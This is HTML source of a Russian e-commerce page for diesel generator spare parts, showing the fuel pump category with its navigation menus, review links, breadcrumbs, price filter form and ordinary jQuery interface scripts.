															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item-selected">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/zapasnye_chasti/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="Запасные части" itemprop="item"><span itemprop="name">Запасные части</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Насос топливный</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Насос топливный</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								
    
	
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$(".showfilter").click(function() {
			var clickitem = $(this);
			if(clickitem.parent("div").hasClass('active')) {
				clickitem.parent("div").removeClass("active");
			} else {
				clickitem.parent("div").addClass("active");
			}
			$(".filter").slideToggle();
		});
		$(".catalog_item_toogle_filter_hidden").click(function() {
			$(".catalog_item_toogle_filter").removeClass("active");
			$(".filter").slideToggle();
		});
			});
	//]]>
</script>

<div class="catalog_item_toogle_filter active">
	<a class="showfilter" href="javascript:void(0)"><span>Подобрать товары по параметрам</span><i class="fa fa-minus"></i><i class="fa fa-plus"></i></a>
</div>
<div class="filter" style='display:block;'>
    	<form name="_form" action="/catalog/toplivnyy_nasos/" method="get">
				<table>
			
				<tr class="bx_filter_box active">					
					<td class="bx_filter_box_name">
						<div class="sect_name" onclick="smartFilter.hideFilterProps(this)">
							<div class="sect_text">
								<span>Розничная цена</span>
							</div>
							<i class="fa fa-angle-left"></i>
							<i class="fa fa-angle-up"></i>
						</div>
						<div class="bx_filter_container_modef_popup"></div>
					</td>
					<td class='bx_filter_slider'>						
						<div class="bx_filter_block">
																<div class="price from">
										<span>от</span>
										<input class="min-price" type="text" name="arrFilter_48_MIN" id="arrFilter_48_MIN" value="" placeholder="1869.9200" onkeyup="smartFilter.keyup(this)" />
									</div>
									<div class="bx_ui_slider_track" id="drag_track_48">
										<div class="bx-ui-slider-pricebar-vd" style="left:0; right:0;" id="colorUnavailableActive_48"></div>
										<div class="bx-ui-slider-pricebar-vn" style="left:0; right:0;" id="colorAvailableInactive_48"></div>
										<div class="bx-ui-slider-pricebar-v" style="left:0; right:0;" id="colorAvailableActive_48"></div>
										<div class="bx_ui_slider_range" id="drag_tracker_48"  style="left:0%; right:0%;">
											<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_48"><i class="fa fa-angle-left"></i></a>
											<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_48"><i class="fa fa-angle-right"></i></a>
										</div>
									</div>
									<div class="price to">
										<span>до</span>
										<input class="max-price" type="text" name="arrFilter_48_MAX" id="arrFilter_48_MAX" value="" placeholder="151499.9150" onkeyup="smartFilter.keyup(this)" />
                                                                                    <span>руб.</span>
                                                                            </div>
																		<script type="text/javascript">
										BX.ready(function(){
											window['trackBar48'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_48','rightSlider':'right_slider_48','tracker':'drag_tracker_48','trackerWrap':'drag_track_48','minInputId':'arrFilter_48_MIN','maxInputId':'arrFilter_48_MAX','minPrice':'1869.9200','maxPrice':'151499.9150','curMinPrice':'','curMaxPrice':'','fltMinPrice':'1869.9200','fltMaxPrice':'151499.9150','precision':'0','colorUnavailableActive':'colorUnavailableActive_48','colorAvailableActive':'colorAvailableActive_48','colorAvailableInactive':'colorAvailableInactive_48'});
										});
									</script>
															</div>
					</td>
				</tr>
					</table>
		<div class="clr"></div>
		<div class="submit">
			<a href="javascript:void(0)" class="catalog_item_toogle_filter_hidden">Скрыть подбор</a>			
							<button type="submit" name="set_filter" id="set_filter" class="btn_buy popdef" value="y">Показать</button>
							<a id="del_filter" class="catalog_item_toogle_filter_reset" href="javascript:void(0)" rel="nofollow">Сбросить</a>
						
			<div id="modef" style="display:none">
				Найдено товаров: <span id="modef_num">0</span>				
			</div>
			<div id="modef_popup" class="bx_filter_popup" style="display:none">
				Найдено товаров: <span id="modef_popup_num">0</span>				<span class="arrow"></span>
				<a href="/catalog/zapasnye_chasti/toplivnyy_nasos/filter/clear/" rel="nofollow">Показать</a>
			</div>			
						<div class="clr"></div>
		</div>
	</form>
</div>
